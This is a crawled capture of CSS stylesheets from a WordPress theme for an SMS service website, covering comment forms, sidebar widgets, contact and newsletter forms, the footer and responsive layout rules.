width:60%;
margin-bottom:15px;
}

form#comment-form textarea {
margin-bottom:10px;
width:70%
}

form#comment-form #submit {
background:#1abc9c;
width:auto;
display:block;
clear:both;
margin:10px 0 0 0;
}

form#comment-form #submit:hover {
background:#30dab8;
}

form#comment-form .required{
font-family:Arial, Helvetica, sans-serif;
color:#db4e43;
}

#cancel-comment-reply-link{
padding:10px 9px;
font-size:10px;
color:#fff;
text-transform:uppercase;
text-decoration:none;
background:#5e5e5e;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
position:relative;
top:0px;
margin-left:10px
}

#cancel-comment-reply-link:hover {background:#474646 !important;}

/* Sharing Social */
.sharing-box {
width:100%;
float:left;
margin:20px 0;
padding:0px;
}

.share-facebook {
width:200px;
float:left;
}

.share-social {
margin:0;
float:right;
}


#facebookIframe-single2{border:solid 5px;}

/* Sidebar */
.sidebar-content{margin-bottom:40px;}
.widget-title{
font-size:24px;
margin:12px 0px 24px 0px;
background:#e6e6e6;
height:4px;
}
.widget-title span {
background:#fff;
padding-right:12px;
position:relative;
top:-14px;
}


.sidebar-content ul{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar-content ul li{ padding:0 0 0 15px; position:relative}
.sidebar-content ul li:before{
font-family:'WebHostingHub-Glyphs'; background:none; font-style:normal; color:#8c8c8c; content:'\f488'; font-size:7px; margin-right:0; position:absolute; top:6px; left:0;
}
.sidebar-content ul li:after{border:solid 1px; padding-left:40px;}
.sidebar-content ul li a, .sidebar-content ul li a:visited{color:#9B9DA1;}
.sidebar-content ul li a:hover{text-decoration:underline;}

/* Archive */
.archive-count{
display: inline-block;
margin-left:7px;
padding: 2px 4px;
font-size: 11px;
line-height: 14px;
color: #fff !important;
background-color: #bdbdbd;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
position:relative;
top:-1px;
}

/* Tag */
.tag-cloud a,.tag-cloud a:visited {
display:block;
color:#838383;
background-color:#f2f2f2;
text-decoration:none;
float:left;
margin:0 8px 8px 0;
padding:1px 9px 2px 9px;
transition: all .25s ease-in-out;
-moz-transition: all .25s ease-in-out;
-webkit-transition: all .25s ease-in-out;
border:1px solid #d8d8d8;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

.tag-cloud a:hover {
display:block;
color:#d4d4d4;
background-color:#5e5e5e;
-webkit-border-top-right-radiu
text-decoration:none;
float:left;
margin:0 8px 8px 0;
padding:1px 9px 2px 9px;
border:1px solid #5e5e5e;
}

/* Flickr */
#flck-thumb { margin:0 -5px 10px -3px;}
#flck-thumb div.no-image { display:none; }
.thumbs { margin: 0; padding: 0; overflow: hidden; }
.thumbs div { width:87px; height:87px; list-style: none; float: left; margin: 0px 7px 14px 7px; }
.thumbs div a { }
.thumbs div img { width:100%; height:100%; display: block; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.thumbs div a img { border: none; }
#flickr-noscript { display:none; }

/* Popular & Recent post */
ul.popular-list {
width:100% !important;
margin:-6px 0px 22px 0px;
padding-left:0px;
float:left;
}

ul.popular-list li:before{position:relative; content:'';}

ul.popular-list li p.popular-title {
font-size:13px;
text-transform:uppercase;
line-height:24px;
margin:3px 0 0 0;
}

ul.popular-list li img {
width:68px;
height:68px;
margin:3px 13px 4px 0px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float:left;
}

ul.popular-list li {
width:100% !important;
list-style-type:none;
border-bottom:1px solid #e6e6e6;
padding:10px 0px;
transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-o-transition: all 0.4s ease-in-out;
-ms-transition: all 0.4s ease-in-out;
float:left;
}

ul.popular-list li:hover {
padding-left:15px;
background-color:#f0f0f0;
}


ul.popular-list li p.author-name{margin:0;}
ul.popular-list li p.comment-count a, ul.popular-list li p.comment-count a:visited, ul.popular-list li p.author-name, ul.popular-list li p.author-name a, ul.popular-list li p.author-name a:visited {
font-size: 12px;
text-decoration:none;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
color:#1abc9c;
}

ul.popular-list li a,ul.popular-list li a:visited {
color:#8c8c8c;
text-decoration:none;
}

ul.popular-list li a:hover {
color:#8c8c8c;
text-decoration:none;
}


/* Calendar Widget */
#wp-calendar{width:100%;}
#wp-calendar caption{ padding-bottom:10px}
#wp-calendar th{color:#8c8c8c;}
#wp-calendar td{border:0; padding:8px 3px; text-align:center; border-spacing:0;}
#wp-calendar tr{border-bottom:solid 1px #e8e8e8}

#searchform fieldset{padding-top:0;}

/* Animated Column */
.animated-column {
padding:12px 18px 6px 18px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin-bottom:8px;
}

.active-animated {
cursor:default;
background:#e4e6e6;	
}

.animated-column, .animated-column i {
transition: all 0.6s ease-in-out;
-moz-transition: all 0.6s ease-in-out;
-webkit-transition: all 0.6s ease-in-out;
-o-transition: all 0.6s ease-in-out;
-ms-transition: all 0.6s ease-in-out;
}

.animated-column:hover {
cursor:default;
background:#e4e6e6;
}

.no-bg:hover {
background:none !important;	
}

.animated-column:hover i {
-webkit-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-o-transform: rotate(360deg);
-ms-transform: rotate(360deg);
transform: rotate(360deg);
}

.animated-column a.button {
margin-bottom:17px;
}



.no-border {
margin:15px 0;
}

.no-border i {
font-size:56px;
line-height:24px;	
}

.no-border.small i {
font-size:32px;
line-height:24px;	
}

.circle-border {
width:140px;
height:140px;
text-align:center;
background:#fafafa;
-webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
-moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
margin-left:auto;
margin-right:auto;
margin-bottom:18px;
color:#8c8c8c;
}

.square-border {
width:140px;
height:140px;
text-align:center;
background:#fafafa;
-webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
-moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
-webkit-border-radius: 6px;
-moz-border-radius: 6x;
border-radius: 6px;
margin-left:auto;
margin-right:auto;
margin-bottom:18px;
color:#8c8c8c;
}

.column .circle-border, .column .square-border, .column .no-border {
transition: all 0.6s ease-in-out 0s;
-moz-transition: all 0.6s ease-in-out 0s;
-webkit-transition: all 0.6s ease-in-out 0s;
-o-transition: all 0.6s ease-in-out 0s;
-ms-transition: all 0.6s ease-in-out 0s;	
}

.circle-border.small, .square-border.small {
width:60px;
height:60px;
margin:7px auto 0 auto;
padding:20px;	
}

.circle-border.small i, .square-border.small i {
font-size:22px;
line-height:18px;	
}

.circle-border p, .square-border p {
font-family: 'Roboto', Helvetica, Arial;
font-size:14px;
font-weight:300;
margin-top:-25px;
line-height:16px;
color:#aaa;
}

.circle-border i, .square-border i {
font-size:44px;
line-height:118px;
display:inline-block;
}

/* BG Color - used when change color backround of icon */
.bg-white {background:#ffffff !important; color:#EC3124 !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}
.bg-grey {background:#95a5a6 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}
.bg-green {background:#1abc9c !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}
.bg-blue {background:#3498db !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}
.bg-orange {background:#ff6600 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}
.bg-red {background:#e74c3c !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-black {background:#222222 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-fb {background:#3B5998 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-twitter {background:#00aced !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-gplus {background:#dd4b39 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-pinterest {background:#cb2027 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-linkedIn {background:#007bb6 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-instagram {background:#3f729b !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-flickr {background:#ff0084 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-youtube {background:#bb0000 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}



.icon-left {
margin:7px 15px 0 0 !important;
float:left !important;
}

.icon-right {
margin:7px 0 0 15px !important;
float:right !important;
}

.flatborder i {
display:block;
text-align:center;
margin:0px auto 8px auto;
float:none;
}

.flatborder.left i {
margin-right:12px;
top:3px;
position:relative;
float:left;		
}

.flatborder.right i {
margin-left:12px;
top:3px;
position:relative;
float:right;		
}

ul.client-box {
width:100%;
margin:0px 0px 25px 0px !important;
padding-left:0px !important;
float:left;
}

ul.client-box li {
width:18.95%;
height:30px;
text-align:center;
margin:0px 5px 10px 5px;
padding:5px 0px 53px 0px;	
display:inline-block;
transition: all .25s ease-in-out;
-moz-transition: all .25s ease-in-out;
-webkit-transition: all .25s ease-in-out;
float:left;
border-right:1px solid #eaeaea;
}

ul.client-box li.no-border {
border-right:none;
}

ul.client-box li img {
width:130px;
height:48px;
}

ul.client-box li:hover {
}

.text-overflow ul {
margin-left:70px;
overflow:hidden;
}


ul.pricing-payment {
width:100%;
margin:0 -16px 0  -7px;
float:left;
}

ul.pricing-payment li {
width:12.206%;
height:64px;
list-style:none;
text-align:center;
margin:0 1px 0 1px;
filter: alpha(opacity=40);
-moz-opacity:0.4;
-khtml-opacity: 0.4;
opacity: 0.4;
transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-webkit-transition: all .4s ease-in-out;
float:left;
}

ul.pricing-payment li:hover {
filter: alpha(opacity=100);
-moz-opacity:1;
-khtml-opacity: 1;
opacity: 1;	
-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-o-transform:rotate(360deg);
-ms-transform:rotate(360deg);
transform:rotate(360deg);
}

ul.pricing-payment li img {
width:64px;
height:64px;
padding:0;
margin:0;
}

.icon-margin {
margin-right:6px;
position:relative;
top:2px;
}

ul.arrow ul.children{list-style-type:none; margin-left:0}

.wpcf7 label.custom, .wpcf7 .custom_form label.custom {
font-size:13px;
line-height:32px;
width:15%;
margin-bottom:0px;
float:left;
clear:both;
}

.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 .custom_form input[type=text], .wpcf7 .custom_form input[type=email] {
width:55%;
-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;
}

.wpcf7 .quote-form input[type=text], .wpcf7 .quote-form-1 input[type=text], .wpcf7 .quote-form input[type=email], .wpcf7 .quote-form-1 input[type=email], .wpcf7 .quote-form .custom_form input[type=text], .wpcf7 .quote-form-1 .custom_form input[type=text], .wpcf7 .quote-form .custom_form input[type=email], .wpcf7 .quote-form-1 .custom_form input[type=email] {
width:100%;
border: none;
}

.wpcf7 .quote-form-1 input[type=text], .wpcf7 .quote-form-1 input[type=email], .wpcf7 .quote-form-1 .custom_form input[type=text], .wpcf7 .quote-form-1 .custom_form input[type=email] {
width:90%;
border: 1px solid #d9d9d9;
}

.wpcf7 textarea, wpcf7 .custom_form textarea {
width:75%;
-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;
}

.wpcf7 .quote-form textarea, .wpcf7 .quote-form-1 textarea, wpcf7 .quote-form .custom_form textarea, wpcf7 .quote-form-1 .custom_form textarea {
width:100%;
border: none;
}

.wpcf7 .quote-form-1 textarea, wpcf7 .quote-form-1 .custom_form textarea {
width:90%;
border: 1px solid #d9d9d9;
}

.quote-form p, .quote-form-1 p {
	margin: 0 0 5px
}

.quote-form {
	background: #34495e;
	padding: 10px 10px 20px;
	-webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px;
}

.quote-form h3 {
	color: #ffffff;
}

.quote-form button[type="submit"], .quote-form input[type="submit"], .quote-form input[type="button"] {
	background: #1abc9c;
}

.wpcf7 .buttoncontact {
background:#0e7ac3;
}

.wpcf7 .buttoncontact:hover {
background:#1596ee;
}

.wpcf7 em {
font-family:Arial, Helvetica, sans-serif;
color:#db4e43;
display:inline;
}

.wpcf7 .custom_form  span.wpcf7-not-valid-tip {}


/***** Bottom Content Styling *****/
#bottom-content {
width:100%;
height:auto;
padding:29px 0px 40px 0px;
background: url(images/bottom-banner.jpg) top repeat-x #EC3124;
background-size: cover;
position:relative;
overflow:hidden
}

#bottom-content .wrap-map {
margin:-30px -45.5% -40px -46%!important;
width:auto;
position:relative;
}

#bottom-content h1, #bottom-content h2, #bottom-content h3, #bottom-content h4, #bottom-content h5, #bottom-content h6 {
color:#ffffff;	
}

#bottom-content p {
color:#ffffff;
}

#bottom-content ul.block-grid-nomargin li {
margin-top:15px;
margin-bottom:30px;
padding:12px 15px 0px 15px;
}

#bottom-content ul.block-grid-nomargin li p {
margin-bottom:5px;
}

#bottom-content a.raquo i {
font-size:7px;
margin-left:3px;
}

.bottom-fact h1 {
font-size:36px;
font-weight:700;
margin-bottom:0px;
color:#bebdbd !important;
}

.bottom-fact p {
text-transform:uppercase;	
}

.with-border {
border-right:1px solid #d5d5d5;	
}

ul.icon-fact  {
width:87%;
margin:0px 0px 10px 15px;
padding:0px;
list-style-type: none;
float:left;
}

ul.icon-fact li {
width:28px;
height:0px;
margin:0px 3px 24px 3px !important;
display:inline-block;
float:left;
}

ul.icon-fact li i {
font-size:28px;
color:#c5c5c5;
position:relative;
top:-3px;
left:-14px;
line-height:0px;
}

ul.icon-fact li i.icon-plus {
font-size:16px;
position:relative;
top:-9px;
left:-12px;
}

/***** Newsletter Box Stylesheet *****/
.newsletter-box{
position:relative;
margin:10px auto 0 auto;  
z-index:100;
padding:35px 30px 3px 30px;
background: #fff; /* Old browsers */
background: -moz-repeating-linear-gradient(45deg, #d67171 , #d67171 30px, #fff 30px, #fff 40px, #71afd6 40px, #71afd6 70px,#fff 70px, #fff 80px); /* FF3.6+ */
background: -webkit-repeating-linear-gradient(45deg, #d67171 , #d67171 30px, #fff 30px, #fff 40px, #71afd6 40px, #71afd6 70px,#fff 70px, #fff 80px); /* FF3.6+ */
background: -o-repeating-linear-gradient(45deg, #d67171 , #d67171 30px, #fff 30px, #fff 40px, #71afd6 40px, #71afd6 70px,#fff 70px, #fff 80px); /* FF3.6+ */
background: repeating-linear-gradient(45deg, #d67171 , #d67171 30px, #fff 30px, #fff 40px, #71afd6 40px, #71afd6 70px,#fff 70px, #fff 80px); /* FF3.6+ */
-webkit-box-shadow:0px 1px 6px #cfcfcf;
-moz-box-shadow:0px 1px 6px #cfcfcf;
box-shadow:0px 1px 6px #cfcfcf;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}

.newsletter-box:after{
background:#fff;
margin-top:10px;
position: absolute;
content : " ";
bottom: 0;
left: 0;
right: 0;
top: 0;
z-index: -1;
-webkit-border-bottom-right-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomright: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px;
}

.newsletter-box input[type=text], .newsletter-box input[type=email] {
width:39.1% ;
margin-right:12px;
float:left;
}

.newsletter-box input[type=submit]{
margin-top:2px;	
width:auto !important;
}
@media \0screen {.newsletter-box input[type=submit]{margin-top:0px; padding:5px 16px 5px 16px;}}
x:-o-prefocus, .newsletter-box input[type=submit]{margin-top:0px; padding:5px 16px 5px 16px;}
::-ms-reveal, .newsletter-box input[type=submit]{margin-top:0px; padding:5px 16px 5px 16px;}
.newsletter-box input[type=submit]:nth-of-type(1n) {margin-top:0px\9; padding:5px 16px 5px 16px\9;}
@-moz-document url-prefix(){#newletterform button { margin-top:0px; }}



/***** Footer Styling *****/
footer {
width:100%;
background-color:#34495e;
margin:0 auto;
padding:36px 0px 21px 0px;
}

footer h1, footer h2, footer h3, footer h4, footer h5, footer h6 {
color:#fff;	
}

footer, footer p {
font-size:12px;
line-height:18px;
color:#85929e;
}

.footer-logo {	
margin-bottom:4px;
width:200px;
max-width:200px;
}


.say-hello {
width:143px;
height:153px;
margin-top:-117px;
margin-bottom:-34px;
background:url(images/footer_button.png) no-repeat;
position:relative;
left:171px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
.say-hello {
background:url(images/footer_button@2x.png) no-repeat;
background-size: 143px 153px;
}
}

@media \0screen {.say-hello {background:url(images/footer_button.png) no-repeat !important;}}

.say-hello h4 a, .say-hello h4 a:visited {
color:#fff;
text-decoration:none;
position:relative;
top:36px;
left:22px;
}

.say-hello h4 span{
color:#fff;
position:relative;
top:32px;
left:6px;
font-size: 20px;
}

ul.footer-address {
border-bottom:1px solid #415971;
margin-top:1px;
padding-bottom:13px;	
}

ul.footer-address li {	
font-size:13px;
color:#85929e;
display:inline-block;
margin-right:25px;
}

ul.footer-address li.address:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#61758a; content:'\21b8'; font-size:14px; margin-right:6px; position:relative; top:2px;}
ul.footer-address li.phone:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#61758a; content:'\f15b'; font-size:14px; margin-right:6px; position:relative; top:3px;}
ul.footer-address li.email:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#61758a; content:'\f028'; font-size:14px; margin-right:6px; position:relative; top:4px;}

ul.footer-link {
margin-top:-5px;
}

ul.footer-link li {
padding-right:10px;
font-size:12px;
color:#85929e;
display:inline-block;
}

ul.footer-link li:after {
font-size:12px;
color:#85929e;
content:"\7C";
margin-left:14px;
top:-1px;
position:relative;
}

ul.footer-link li:last-child:after {
content:"";
display:none;	
}

ul.footer-link li a, ul.footer-link li a:visited, ul.footer-address li a, ul.footer-address li a:visited {
color:#85929e;
text-decoration:none;
}

footer .sidebar-content ul li:before{color:#85929e;}
footer .sidebar-content ul li a, footer .sidebar-content ul li a:visited{color:#85929e;}
footer .widget-title{
font-size:18px;
margin:0 0 10px 0;
background:transparent;
height:auto;
}
.hidden{display:none;}

/***** WordPress Styles *****/
.wp-caption{ max-width: 100% !important; }
.wp-caption{
  border:1px solid #ddd; 
  text-align:center; 
  background-color:#f3f3f3; 
  padding-top:4px; 
  margin:10px; 
  -moz-border-radius:3px; 
  -khtml-border-radius:3px; 
  -webkit-border-radius:3px; 
  border-radius:3px;
}
.wp-caption img{
  margin:0; 
  padding:0; 
  border:0 none;
  max-width: 100%;
}
.wp-caption p.wp-caption-text{
  font-size:11px; 
  line-height:17px; 
  padding:0 4px 5px; 
  margin:0;
}

/*smiley reset*/
.wp-smiley{
  margin:0 !important;
  max-height:1em;
}

/*sticky*/
.sticky{}

/*gallery captio*/
.gallery-caption{}

/*by post author*/
.bypostauthor{}
#wp-admin-bar-wp-logo { display:none; }

.responsive-tabs .responsive-tabs__list__item--active, .responsive-tabs .responsive-tabs__list__item--active:hover {
	color: #3b5166 !important;
	text-transform: uppercase !important;
	font-weight: bold;
}

.responsive-tabs .responsive-tabs__list__item {
	color: #85929e;
	text-transform: uppercase !important;
	font-weight: bold;
}

.copyright-web {
	padding: 0 18px;
	text-align: center;
}

.copyright-web a {
	letter-spacing: 2px;
}

div.wpcf7 img.ajax-loader {
	margin-right: 30%;
	padding-top: 10px;
}

.idz-table table td {
text-align: center;
}

#top-phone {
	font-family: Oswald, "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.fontawesome-text {
	float: right;
	margin-top:2px;
	margin-left: 15px;
}

.home .lead {
	color: #EC3124;
	font-weight: 400;
}

.powered_by {
	display: none !important;
}

#brand_logo {
	display: none !important;
}

#quote-float {
float: left;
right: -77px;
padding: 6px 20px 10px 0px;
font-size: 20px;
position: fixed;
background: #F66733;
-webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
z-index:9999;
top:40%;
border-bottom-left-radius: 10px;
border-bottom-right-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-bottomright: 10px;
-moz-border-radius-bottomleft: 10px;
}
#quote-float a {
color: #fff !important;
font-size:16px;
font-weight: bold;
background: url(images/chat-icon1.png) no-repeat left center;
padding: 5px 0 8px 37px;
margin-left: 5px;
}

img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }

footer a.idz-button.red {
	width: 125px;
}

#top-icon a {
	font-size: 12px;
}

#top-icon a.idz-button {
	margin: 0 5px 2px 0;
	padding: 2px 7px;
}

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/css/media.css
body_size: 3146
content:
@media only screen and (max-width: 814px) {
#top-phone {
display: none !important;
}
}

@media only screen and (max-width: 920px) {

#top-socials { padding-right:0px !important;}

}

@media only screen and (max-width: 1200px) {
.wrap-box{
margin:0 -3% 0 -3% !important;
}
}

@media only screen and (min-width: 768px) and (max-width: 859px) {
#top-phone {
	font-size:12px !important;
}
}

@media only screen and (max-width: 865px) {
#mainmenu ul li a {
	font-size:13px;
}
}


@media only screen and (max-width: 978px) {
#mainmenu ul li {
	padding:19px 5px 0 16px;
}
}

@media only screen and (min-width: 979px) and (max-width: 1083px) {
#mainmenu ul li {
	padding:19px 10px 0 16px;
}
}

@media only screen and (max-width: 1199px) {
#mainmenu-wrapper{
	width:100%;
}
}

/* Tablet Landscape ----------- */
@media only screen and (min-width: 860px) and (max-width: 909px) {
#top-phone {
	font-size:15px !important;
}
}

@media only screen and (max-width: 550px) {
#top-socials {
	display:none;
}
}

/* Tablet Landscape ----------- */
@media only screen and (max-width : 1024px) {
header, #content-wrapper, footer {width:100%;}
#wrapper.boxed{width:100%;}

.wrap-box{
margin:0 -2% 0 -3% !important;
position:relative;
width:auto;
padding:40px 20px 20px 20px;
overflow:inherit;
}

#wrapper.boxed .wrap-box{
margin:0 -2% 0 -3% !important;
}


.wrap-box .idz_row { width: 100%; max-width:100%;  min-width:100%; padding:0; margin:0 }

input[type="text"], input[type="password"], input[type="email"], .labelinputs, textarea, select {-webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px;}

.promo-text .flatborder.left i {margin-right:2px !important;}
#newletterform button {margin-top:2px; padding:9px 16px 9px 16px;}

.lightbox-item a.socialink {top: 4%;}
.teaser-gallery-box .lightbox-item a.permalink, .teaser-gallery-box .lightbox-item a.preview {top: 1.6%;}

.row .twelve-carousel { width: 100%; }
.list_carousel ul.gallery-carousel {margin-left:-1px;}
.list_carousel ul.gallery-carousel li {width:5.15%!important; margin-left:-5px;}
#pager-carousel2 {margin:-27px 0px 0px 0px;}

.gallery-carousel .lightbox-item a.permalink, .gallery-carousel .lightbox-item a.preview {top: 20% !important;}
}

/* Tablet Potrait ----------- */
@media only screen and (min-width: 768px) and (max-width: 959px) {
.row {padding: 0 25px;}
.row .row {padding: 0px;}
#wrapper.boxed{width:100%;}

.fa-2x {
	font-size: 1em !important;
}
.fontawesome-text {
	margin-left:5px;
	margin-top: 1px;
}
span.desc-menu {
	margin-top: 0;
}
.wrap-box{
margin:0 -6% 0 -6% !important;
position:relative;
width:auto;
padding:40px 20px 20px 20px;
overflow:inherit;
}

#wrapper.boxed .wrap-box{
margin:0 -3.5555% 0 -4% !important;
}


.wrap-box .idz_row { width: 100%; max-width:100%;  min-width:100%; padding:0; margin:0 }

.newsletter-box{
padding:30px 10px 30px 10px;
}
.newsletter-box input[type=text], .newsletter-box input[type=email] {
width:40% ;
}


.tinynav {
width:70%;
font-family:'Roboto', Helvetica, Arial;
font-size:12px;
text-transform:uppercase;
padding:10px;
margin:2.8% 0 0 7.5%;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
color:#888;
border:none;
outline:none;
display: none;
-webkit-appearance:none !important;
-moz-appearance:none !important;
appearance:none !important;
cursor:pointer;
background:#f2f2f2 url(../images/resp_menu.gif)95% center no-repeat;
background-size: 18px 18px;
float:left;
}

/*#menu {display:none;}*/
#mainmenu-wrapper {width:89%;}
#slide-box {width:100%; left:0px;}
.promo-box {padding-left:23px;}
.promo-text {width:98%; padding-top:17px; padding-bottom:14px; margin-left:-9px; text-align:center; float:left;}
.promo-text i {display:none;}
.promo-text h3 {font-size:20px;}
.promo-button {
width:103.5%; 
-webkit-border-radius: 0px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius: 0px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-radius: 0px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px; 
float: none !important; 
overflow:hidden;
margin-left:-23px;
}
.promo-button h3 {padding:14px 15px 15px 0px; display:inline-block; font-size:21px;}
.promo-button i {width:24px; height:24px; margin-left:7px; color:#7a8da1; font-size:9px; top:-2px;}

#slideshow-container {height:346px;}
#slideshow-container2 {height:295px;}
.mobile-two .shape {margin:0 auto;}
.tp-bullets {display:none !important;}
.featured-column {padding:46px 0px 33px 0px;}
.content-hide {display:none !important;}
.masorny_col .teaser-preview-box .banner-blog, .masorny_col .teaser-preview-box .banner-blog img{
width:100% !important;
height:142px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
margin-bottom:0 !important;
padding-bottom:0 !important
}

.masorny_col .teaser-preview-box .banner_blog_container{
height:142px !important;
overflow:hidden !important;
}

.masorny_col .video-container-post{margin-bottom:0;}
#masorny .teaser-preview-box iframe {height:119px !important;}
.pfgallery .lightbox-item p{display:none;}
.pfgallery .lightbox-item p:last-child{display:block; top:0;}

.list_carousel ul.client-carousel li {width:6.26%!important; height:70px!important;}
.list_carousel ul.client-carousel li img {top:-5px; position:relative;}
.list_carousel ul.gallery-carousel {margin-left:-1px;}
.list_carousel ul.gallery-carousel li {width:7.4444%!important; margin-left:-10px;}
#pager-carousel2 {margin:-27px 0px 0px 0px;}
#pager-carousel {margin-top:30px;}
.prev {top:-46px;}
.next {top:-46px;}
.list_carousel ul#testi-carousel li .testi-text, .list_carousel ul#testi-carousel li .testi-name {width:100%; margin-left:-7px;}
.list_carousel ul#testi-carousel li .testi-text blockquote p {margin-left:-20px;}

.banner-pf {height:300px !important;}
.banner-pf ul li img {height:300px !important;}
#newletterform input {width:41.5%;}
ul#twitter {width:100%;}
.nobr {display:none !important;}
.lightbox-item a.socialink {top: 4%;}
.teaser-gallery-box .lightbox-item a.permalink, .teaser-gallery-box .lightbox-item a.preview {top: 0.6%;}

.pricing-grid.two-up > li { width: 47.8%; margin:15px 8px; padding:0; display:inline-block !important;}
.pricing-grid.three-up > li { width: 31%; margin:15px 8px; padding:0; display:inline-block !important;}
.pricing-grid.four-up > li { width: 47.8%; margin:15px 8px; padding:0; display:inline-block !important;}


